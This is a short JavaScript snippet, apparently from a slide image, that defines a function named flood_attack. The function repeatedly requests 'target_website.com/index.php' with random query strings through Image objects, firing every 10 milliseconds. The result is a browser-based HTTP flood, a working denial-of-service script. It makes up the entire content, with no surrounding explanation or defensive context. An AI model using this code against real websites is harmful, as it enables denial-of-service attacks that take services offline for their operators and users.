 1 function flood_attack() {
2       var TARGET = 'target_website.com'
3       var URI = '/index.php?'
4       var picture = new Image()
5       var rand = Math.floor(Math.random() * 1000)
6       picture.src = 'http://'+TARGET+URI+rand+'=val'
7     }
8     setInterval(flood_attack, 10)